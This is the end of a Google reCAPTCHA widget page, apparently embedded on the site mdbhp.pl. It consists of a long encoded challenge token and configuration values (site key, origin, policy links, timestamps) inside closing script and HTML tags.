p3Cm8OBdGnCqMKKQMKMw5cPw5g8IcOvN8OCOMKAw4wpRMOoIinCpCEDAH48w53DqUYewqbDs8KcRcKRb8OVwpDDvsK8G0vDlcOJLlIbw7/CmsOJHcKCD3HDo8OVcTXCu8K5wqxhw4pgwoXDncKKUldLKsO6UgbCtHdTKMKzMDzCiMKmwqNCZR/CrkrCtHnCrQ/[base64]/M8KOwoM5XVDCiy3CmcOCw7dcT8OYOcOhw4HCtMKEwrw4DcOdC8OuesOFw6IaQ8KJGAk4JcOsOAvCjcOIwrdHV8ODHzzDkcKtwrbDr8KBwpVbeQpWPxMLwq/CmGYlw5YMfmPDnnXDmcKtHMOYw5LDqShuTmTCuFzDpEvDtcOJPMK9w5TDhyXCkQXDocOIcHAUbsOzCsKSRlg3JjBQwozCoEVEw4TDqMOOwrUSw7zDuMKAw7wWTHctF8ONw7/DjRJ7ScO3bhoaDj4ew7goKsKhwobDlDgfMUVuUsO7wpkiw5s5wo3CvsKOw6U+V8OITMOSMAfDlsOgw5xQdsK5LCZnWcOeKw/CsyoNw4QfOMOpFMOdwpNUVxoSRsKNOwDDjAZLXTLDilzCsjZlZcOjw6PCu8K2dzlOw5M5wqdrw6xUXAkvwoYYwrXClCHDq8K+O2UWH8O1OiV3wrIKVUQLCw0ObQQlFcKPScOUScOxBBzCoC/DoG0aw7AOV2wtwrHDrMKuwo3Dn8KrJSzDtAFyw6tHw5pSfcK1VVLDukhwX8KpOcK1w4zDkMK+TXlrNMOCOG9+w4/CrngAPCJ9YVJUTRI+M8KRbMKOwqAqOMOAEMOnIMKwRMOaNsOEfsKDbcOYw7IowqIcDMOaw5pEVyM5Bg0lF8OGezVLHnBIwq7Dk8OHw6Uiw45Ew6ARwpR1HBR4NVnDlMKcwqoQRGHDtMOXA8K6w7zDs8O8XcKYbBrDkkvCmgg1wqPCtsOhdCXCqMOoe8KAwq45w6/DqAMRwrdyBmEPwqzDhn/[base64]/CqFzCr8KOw7w9SQXCpsKLJADDv8OCckHCiyrClFx1QMK4w47DocKbwq5jLsKCecKlwp1/w5TCrnxXRcOIV8O/ajs/w7XDhV9mwqk3LcKwXMO6GWzDuGIhFMKOwoHCnTrCqcOpesOXemknXnoWw7MGMS7DpT4Ww6HDiWLClmZWFnDCnA7DnsOMw7syw57DisKjKsONXnxEUcO2woYBHXzDv8KoEsKdwpbChC9Pb8OHw60peMKww749VSFww6h2w73DsxdCUsO3wqPDlcO7NcKdw6puwpw2wqp/w6VlCCMOwoLCj8OVTQ/CpTkfEsORC8O1dMKMw68BLD7DocOJwobCnsK8w6jCpxLCqi/DiyvDo2jCrD7CoMOKwq3DjTvCn0dDMsKVw6zCkQTCqGHDkRc5w7I/wonDpMKyw6XCtjpoecOtw7fDg8KNJ8OJwqHDisOSw5XDnQBzw4lXwoh8w6NQwofCrT1iw7xrH3jDsMOCFi/DrVfDosOZPsO/w45Bw7ZHN8Omwq/CgcOOBXrDqDkMMg7DoDpCwpMSw47DhmgLDFjCrF19JsKFTn5Nw7xSOBxbwpPDrsKyIWVjwq1UwqhQw4p0I8Ktd8OEw57CnsKpwrnCr8O5w55JwoPCqBhOwrjDtiTCuMKJPQbCi2/[base64]/Cgy7CtMOaw6QRVSPDhVxow4cLwrxABcK0MSvCrAHDhsOnwpxkw4gTO0/Dh8OqXjPCosO+w4DDj8KCOCo+FMKGwq7ClUIsdBU5wq1IXGXDoC7DnyF/asK5wqAPwqLDuy7CsHTCqiLCjWbClCXDi8K8SsKeSwgfw5QVCGs6w4gJwr08McKrbRY+SgYZWy1UwpXCrTTCjFjCvcOHwqISwo8uw6HDt8OZw6t0RsOkwoTDusOsIgHChWTDg8K/wrsuwowXw4MXJmXCq2J7w58UbTfCocOwAMOeAWfCuEoqOsOYwr8BaG0gNcOcw4TCtwQswoTDv8OZw4zDjMOhNil9R8KzwozCvcKCXgDCqsOOw4/[base64]/Cnn4lwoTDusOPw60EwqvCkcOWF8OJPMOYIsKFwo4rOX3Cvk8fIRvCusOmKS86FMOAwoMJw5lmV8K4woEUw4N0woEQecKjC8O/w7VjX3Vmw6pTw4TDqcOqYcO6NUfCusOXw6l+w7HDi8KHVsOWw43DvcO9wp4jw5XCjsOyHG3DiG0jwrHDp8OjfShNUsOdI2vDicKcwqpWwrvDjcO7wrY0wrjDpltcw7BywpwZwrVQQm/[base64]/Dp1XCsmU3X3bDscK3O8OgezfDrkVfK8KXwrNENhvCkXFJw5hmwrjCgMOrwr0mRkrCtzTCjwMXw77DojJ7wr/DpHVywpfDjhtFw5TDnzwVwoBUw4IUwoJIw5sow4ZiDcOlwoLCvHvCs8OgYMKMa8KIw7/CrQtmDXB0csK1w7HCqsKHKsKZwr9/wr4fNAFGwqfDg18Hw5zCpQZCw6zCok9IwoMRw47DlU8BwqYewrrCg8K5LXTDjjsMYcOhVsOIwpvCqcO3eyBYNcO+w4XCkyLDj8K2w6rDt8OjSsKDKysHYS4pw7jCiE15w4/[base64]/CssKrPcOFw7oKw7bCkcKfFRF5Y2JND8KVwqDDmnLCm2zDsj0qwqIKwpDCpMOeGMK9DAfDmUU1TsK6wrnClRksTF8IwqPCrjtCw7NfSV/Dnh3CpnEDK8Kbw47DgcKxw7s3HQbDpcOOwpvCi8K7DMOOT8OmccKxw63DsnHDigHDgsODO8KRNDzCkShRL8OKwpVnH8Oiw7UpHMK1w6ppwpBLCcOJwoPDvcOTaQpwwqbDpsK7KQ/[base64]/WUR2AHxdwo8zVTlRYsK+PcKow57DvsOWwoUHFMOIVMKuNWEMCMORwo/DrEPDogLCgGvCiSldJsOWJcOWw7h2woh7wrRaPB/CtcKLWy7DmcKLWsKhw4VPw4hFJcOXw5jDtMOywqPDl0vDrcKGw4jCs8KULWDCkFAZdsOrwr3DmcKxwoJXJwQ1C0DCuR9MwqbCoWV4w7bCmsOuw6LCvMOowrHDtVfDr8Kpw4TDgDLCkGTCrcOQFxxkw7x4aXrDu8OQwpfCkgTDjF/Dq8K+NhJ4w74NwocLahghSS4ceTdsMcKMEsKgKMKpwpPDpDTDhMOowqJWaBcuPGfCuS45w6fCpcO7wqfCq3p7wqzDkABhw4bCpCp3wq04csOZwrNjb8Opw4Uwe3kOw6/[base64]/[base64]/R8KdwqnDl8OPw57DmMK1wr1iw4ENwqlfw47DmkvCiHLDjlLDqMKdw6fDrXNLwqQbNMOgf8KBRsOWwrfDgcO6ccK6wqEoLWwlesK1F8Oxwq82w6N8IMK9wpQvLxhUw7UoaMKAwqltw6jDtxo8ezPDgsO/wqnCtsO9C2zCssOpwpZrwpIYw6B4E8OOaWV+BcObd8KEXsOFITrCrnEZw6PDp1gDw6QpwrNAw5DCn0QqEcKpwoXDgngxw5zDhmzCssKhGl3ChcOnc2R4YFUtJ8KKwrXDiV3CpMOOw7XDlGLDocOCEDTDhSBNwq1Gw45Yw5/CoMKCwptXP8KTHATDggjCpRDCuyjDhF8Ww6TDl8KSCSsTw60MQ8OywowJXMO0RWB+TsOvJsKBRcOzwpXCu2PCpE4BNsO3NzzDu8KfwrDDjUBKwpJhPcOWPMOlw7/DrRJcw7fDolZ+w4TCrMKgwozCvcOjwq7CqWTDmg15w5TDjhbCscKWEH4zw6/[base64]/CqxPChBTChUFTw6HDq8K6w4t0NlMBw7jClHnDuMKUOUwcw4BoR8KFw5wYwq1fw5jDuGnDqGNZwp8Twokdwo/Do8O7wqvDhcKiw449KsKqw7PCi3zDqMOkf2bClmjCncOyBjHCs8KiVXnCmsO7wog3CXgLwq7DrmZvU8OtcsOlwoTCvzvChMK5QcOMwo7DkBQlWQnCnyDDkMKEwrAAwofCi8O2wqTDnDrDhMOcw6zCtxYKwqjCuw3DlcKaDRUVMT/DisOeWiTDtMKrwpdyw4jCjG5Ow5Buw47CuhbDuMOWw4XCt8OvGsOzWMOmdcOTUsKDwp5TFcOTw7rDvzJ8a8OHbMKhPcOzasOWHyHDucKjwrsjAzrCrTPDvcO3w6HCrWclwqlZwqLDvjjCmiV9wpTDm8ONw7zCmmElw5d/H8OnE8KWwokGScKOaRgKw5nCmF/DjMKMwqdjD8KpIisjwqUpwr8oJDzDuDQow5Ikw5EXw7LCo3/CiGpIw4vDoF4kMFjCollow7fCo2bDpXPDoMKFW2wzwpfChQDDjUzDp8K6w6fDkcK6w4o8w4RHE3jCsHtzwqnDv8KPUcOXw7LClcKjwpFTXcOkOcKMwpBow717WxMhYxfDsMOMw7zDmynCjWLDumjDiG4ueH8bY17ClcO4YE4/wrbCqMK+woJKOcOLwqxLVADDuUVow73Ch8OQw7DDjnwtWjnCo116wqkNG8OewrXDiTDClMOww5UHwrY8w4x0w44iw6zDu8K5w5XCjsOYfMKGw7ESw7rDowJdasOTEcOSw7fDlMO8wq/DpMKnXsOIw5jDsCFjwodBwqhCczTDskbDkRhiZxA1w5tFZcOqD8KqwqdAFMKhPcO3ORgrw5zChMKpw6DDrmjDjBHDpHB8w4hywoJNw6TCoRFhwoHCvjYwG8K5wphpwrPChcOZw4cvwqoufsKOYBvCmWZfMMOZNS0Xw5/[base64]/JUfDq8KSCcO7wqrDvmnDosKnw6t9Rl9gw7LCssOEwq4hw7nDvHzCggfDk1orw47Di8KOw53DqMK/w7fCuwArw6ssSMKWd0/CnTDCuUJew5B3IFklV8Kqwr1kXWVFbCPDsxPCqcO7IMKQdD3CiQAVwoxCw4jCgxJWw74mOirClcOFw7Bvw7vCh8O6P2MTwpXDp8Kbw7FCM8OJw7dcw73Dg8OTwrMtw51aw4bDmcOwchjDlzvCisOnfWVewp5VBjvDqsKoA8KIw4s/w7tGw6TDvsODw7BRw63Ci8Osw7PDi29lSgfCrcK8wqjDtmxNw4F7wpvCjll2wpfCjkjDuMKfw5Z/w4/DlsOBwqcqUMOeHsO3wqDDocK9w69FTHkSw7R9w6PCpAbCujgtaWUXKFjCtcKQWcKZwqx5S8OnVcKDURxufsO2DB0DwoFAw59DUMKrV8KjwoPChz/DpD5eG8K/wpPDux4DJsK1DcO0VHo0w6nDkMKFFV3CpsKEw446RRLDhcKqwqdYUsKkdADDgVgqwoNywp/Ck8ObXMOywo/CgcKkwqLDo0tKw5bDlMKcCivCg8Ovw6Z/NcK/SigSCMKLWcO7w6zCqXcJFsKTacOrw63CoUbCmMOSLMKQEj3CvsO5E8K9w5VCWj4lNsKuNcOCwqDCocO3wrJxU8OxdsOKw71qw6jDhsKQNE3DgR8awpN2BVBsw7/[base64]/QQJIw7Idw7bDgMOuw5chw5DDjSUsw6HCqDvCn2XDs8K9wqokwoTDisOkw7UDwp/DmcOqw7XDmMOsfMOaM3jDmVsvwqfCtcKTwo9/wqbDmMK/wqEgHDDDkcOpw5IMwosgwrHCtQFnw60DwozDuUJ2woR4KlHDicKaw4NXASkAw7DDl8O+Bw1kIsKrwogSw5R+LD8Eb8KSwrIpPR1FXwpXwqV0XMKfw6pawo5vw5bCgMK1wphVI8KiVV/[base64]/[base64]/wq/Dh8OMJVbCt8OSIsOhwqh8w4TCpMKcwqEkbcObfMO6wo8owq/Dv8K+IGvCp8KOw7vDo3UkwrARXcOrwqlsX1bDpcKVGhtEw4vCg0FdwrXDpE3CshnDlT/Chid6wqfDk8KvwonDsMO+wpY2B8OIRMORU8KxDVPCosKXdDlBwqjDpGZvwooGOSssG1cWw57CmcOCwqTDlMKKwrJYw7kpeCMfwohhMTHCj8OEwpbDrcKLw7jDvinDkUFsw73DrMOMQ8OmdgvDoXjDrGPCnMKFZC4PVGvCokfDjMKSwoJnYiJ0w7TDqWIGP3/CtCLDviRTCiPCgMOgDMOwTCMUwrhVC8Opw70oUWxtYsOqw5XChsK2CxJgw7/DnsK2M3YqVsO5LsOxch3CvUIAwqbChsKkwrsJOwjDpsKhAMKoGWbCvz7DnMKoSAplF0jDqA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le7XtEUAAAAAJkg-T6y69vlZXPGKBZUduI_mgpa\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.mdbhp.pl:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22XqXrqrIff66W5ztijdOXj/WH/2vbeCLZtS+c2ocsD2w\\u003d\x22,1,0,null,1,1769060833725,0,0,[128,190,132,165,18],null,[227,206,173],\x22RC-7q-ONapkxQW3dg\x22,null,null,null,null,null,\x220dAFcWeA54107kJd-PG605TgwUoEVTiJ47gXo3SexJuNPFROVU9CGBDaCy06OUzDk3oGk6K4kjVRU7nu4eyoaN9byS9uCkE5p6lQ\x22,1769143634135]");
    </script></body></html>